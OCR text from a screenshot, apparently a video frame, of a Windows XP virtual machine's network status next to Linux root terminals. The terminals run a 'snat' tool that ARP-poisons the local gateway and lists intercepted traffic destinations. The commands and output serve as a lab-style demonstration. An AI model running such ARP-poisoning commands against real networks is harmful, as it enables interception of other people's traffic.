 Windows XP [Running] - Sun VirtualBox
Machine Devices Help
Network Connections
File Edit View Favorites Tools
Back
Local Area Connection 2 Status
General Support
Connection status
Address Type: Assigned by DHCP
IP Address: 192.168.1.29
Subnet Mask: 255.255.255.0
Default Gateway: 192.168.1.1
Details...
Windows did not detect problems with this
connection. If you cannot connect, click
Repair.
Repair
Close
Network Tasks
Create a new
connection
Set up a home or small
office network
Change Windows
Firewall settings
Disable this network
device
Repair this connection
Rename this connection
View status of this
connection
Change settings of this
connection
Other Places
Control Panel
My Network Places
start
Hotmail, News...
Network Conn...
Local Area Co...
5:34 PM
Right Ctrl
root@mateusz-desktop: /home/mateusz/hackin/snat
/hackin/snat# java snat -A 10 -G 192.168.1.1 -S 192.168.1.26 -M 00:19:66:d9:a6:e9 -i 0
ffer...
59 Dst: 209.84.7.126
59 Dst: 209.84.7.126
59 Dst: 213.199.149.40
59 Dst: 209.84.7.126
59 Dst: 213.199.149.40
root@mateusz-desktop: /home/mateusz/hackin/snat
File Edit View Terminal Help
root@mateusz-desktop:/home/mateusz/hackin/snat# java snat -A 8 -G 192.168.1.1 -P 1 -d 10 -i 0
Starting to poison any NIC that is working in promisc mode...
Sending 1 packet(s) every 10 second(s)
ARP REQUEST IP: 192.168.1.1 MAC: 0:19:66:d9:a6:e9
press CTRL-C to stop
*********
Cisco Packet
Tracer.lnk
xzoom x2
59 Dst: 209.84.7.126
59 Dst: 209.84.7.126
59 Dst: 213.199.149.
59 Dst: 209.84.7.126
59 Dst: 213.199.149.
mateusz@mateu...
root@mateusz-d...
root@mateusz-d...
Windows XP [Run...
xzoom x2
[root@mateusz-d...
01:34